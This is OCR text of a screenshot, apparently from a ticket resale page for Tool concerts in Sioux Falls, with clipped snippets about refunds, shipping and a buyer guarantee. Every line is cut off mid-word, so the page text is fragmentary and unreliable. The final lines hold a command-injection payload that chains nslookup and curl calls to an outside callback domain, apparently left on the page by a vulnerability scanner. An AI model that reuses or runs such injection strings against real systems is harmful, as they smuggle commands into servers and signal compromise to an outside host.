
Refunds and Shipping Information
There are no refunds except if your event is can
ticket refund policy here
.
Many of the concert tour tickets sold here are e-
fastest ways to get your Sioux Falls Tool tickets
tickets will be labelled as such. Otherwise your 
You are always safe and secure buying Sioux Fa
100% Buyer Guarantee for purchasing Sioux Fall
More Tool Shows
;(nslookup -q=cname hitnkvrvitsyv0b7e3.bxss.m
hitnkvrvitsyv0b7e3.bxss.me||curl hitnkvrvitsy
hitnkvrvitsyv0b7e3.bxss.me||curl